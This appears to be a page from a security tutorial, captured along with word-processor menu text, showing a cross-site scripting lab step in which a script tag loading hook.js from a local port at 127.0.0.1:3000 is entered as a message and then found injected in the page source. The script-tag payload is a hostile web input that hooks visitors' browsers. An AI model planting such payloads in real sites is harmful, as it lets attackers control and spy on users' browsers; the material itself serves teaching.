 125%
View
Zoom
Insert
Table
Chart
Text
Shape
Media
Comment
Share
Tips
Format
Document
http://en.wikipedia.org/wiki/Cross-site_scripting
1. Now enter the name as rob
2. Use the message as the javascript code.. This one <script type=”text/javascript” src=”http://
127.0.0.1:3000/hook.js”></script>
3. Click enter
4. You will see this
Hello
Robert James Gabriel
Page 83 of 84
Next right click and inspect element.
Select the hello element and it will be noticeable that the javascript is injected into it.
<pre>
Hello
<script src="”http://127.0.0.1:3000
/hook.js”" type="”text/javascript”">
</pre>
Text
Body*
Style
Layout
More
Font
Helvetica Neue
Bold
10 pt
B
I
U
Character Styles
None*
Alignment
Spacing
1.3
Bullets & Lists
None
No Bullets
Indent:
0 cm
0 cm
Bullet
Text